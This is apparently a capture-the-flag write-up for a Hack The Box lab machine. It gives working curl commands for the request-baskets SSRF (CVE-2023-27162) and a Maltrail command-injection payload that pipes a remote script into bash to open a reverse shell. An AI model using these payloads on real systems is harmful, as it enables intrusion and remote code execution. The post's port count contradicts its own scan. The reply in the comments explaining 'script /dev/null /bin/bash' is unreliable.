Hi guys I am back, so today let’s get straight to the writeup 🙂
Advertisement
Gaining User
Lets do a quick portscan on the given ip we get
nmap -sV -sC -sT -v -T4 10.10.11.224We get 3 ports open, 22 and 5555
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 09:32 IST
Nmap scan report for 10.10.11.224
Host is up (0.25s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
8000/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
|_http-title: Directory listing for /
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
|_http-title: Directory listing for /
9000/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
|_http-title: Directory listing for /
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Sun, 09 Jul 2023 04:03:06 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Sun, 09 Jul 2023 04:02:34 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Sun, 09 Jul 2023 04:02:36 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.93%I=7%D=7/9%Time=64AA315B%P=aarch64-unknown-linux-gn
SF:u%r(GetRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/h
SF:tml;\x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Sun,\x2009\x20Ju
SF:l\x202023\x2004:02:34\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href
SF:=\"/web\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\
SF:x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnecti
SF:on:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0
SF:\x20200\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Sun,\x2009\x20Ju
SF:l\x202023\x2004:02:36\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRe
SF:quest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/p
SF:lain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Req
SF:uest")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close
SF:\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8
SF:\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x2
SF:0text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad
SF:\x20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Reques
SF:t\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Op
SF:tions:\x20nosniff\r\nDate:\x20Sun,\x2009\x20Jul\x202023\x2004:03:06\x20
SF:GMT\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x
SF:20name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,25
SF:0}\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-
SF:Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n40
SF:0\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelwhen we access port 5555 we get the following:-

After exploring the functionality and the things being used at the backend we get the following exploit CVE 2023-27162
After exploring the CVE run the following commands
curl --location 'http://10.10.11.224:55555/api/baskets/mahesh' --header 'Content-Type: application/json' --data '{"forward_url": "http://127.0.0.1:80/", "proxy_response": true, "insecure_tls": false, "expand_path": true, "capacity": 250}'
This exploits the SSRF and does URL forwarding
curl --location 'http://10.10.11.224:55555/api/baskets/mahesh' --header 'Content-Type: application/json' --data '{"forward_url": "http://127.0.0.1:80/login", "proxy_response": true, "insecure_tls": false, "expand_path": true, "capacity": 250}'
now if we access the bucket we get Mailtrail page
Now exploring this we get the following command injection in maltrail

Run the command to get reverse shell
curl 'http://10.10.11.224:55555/mahesh/login' --data 'username=;`curl 10.10.14.67/rev.sh|bash`'

Getting root
Now running linpeas we get

if we search on GTFO bins we get the following command

Finally we get root
Thank you guys for watching and giving time, do drop your pwns in the comment below and PEACE OUTTTTTTT
Advertisement





In the priveledge escelation, what is the point of the command ‘script /dev/null /bin/bash’
The “script” command is used to make a typescript or recording of a terminal session. It can capture all input and output, including commands entered and their outputs. The first argument (“/dev/null” in this case) specifies the file where the typescript will be saved. “/dev/null” is a special file in Unix-like systems that discards any data written to it. The second argument (“/bin/bash”) is the shell program that will be executed.
In this case, since you’re redirecting the typescript to “/dev/null,” which discards all data, and executing the “/bin/bash” shell, it doesn’t serve any practical purpose. The typescript will be empty, and the shell will start as usual.